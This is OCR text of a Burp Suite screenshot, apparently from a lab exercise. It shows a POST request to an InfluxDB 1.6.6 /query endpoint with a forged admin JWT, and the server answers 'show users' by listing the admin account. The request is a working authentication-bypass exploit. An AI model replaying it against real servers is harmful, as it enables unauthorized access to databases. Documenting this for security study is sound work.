 Burp Suite Community E...
[Mozilla Firefox]
10:22 上午
EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.15.130:8086 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /query HTTP/1.1
2 Host: 192.168.15.130:8086
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNjEzNjQ1MTg4fQ.jB7Gyi0E0B
1FONNiz3Dr-w08ekUkH7AT5njH2U9jkR4
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 22
11
12 db=sample&q=show+users
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Request-Id: 29307ed5-718f-11eb-802b-000000000000
4 X-Influxdb-Build: OSS
5 X-Influxdb-Version: 1.6.6
6 X-Request-Id: 29307ed5-718f-11eb-802b-000000000000
7 Date: Thu, 18 Feb 2021 02:15:25 GMT
8 Connection: close
9 Content-Length: 99
10
11 {
"results":[
{
"statement_id":0,
"series":[
{
"columns":[
"user",
"admin"
],
"values":[
[
"admin",
true
]
]
}
]
}
]
}
12
? Search... 0 matches
Done
378 bytes | 2 millis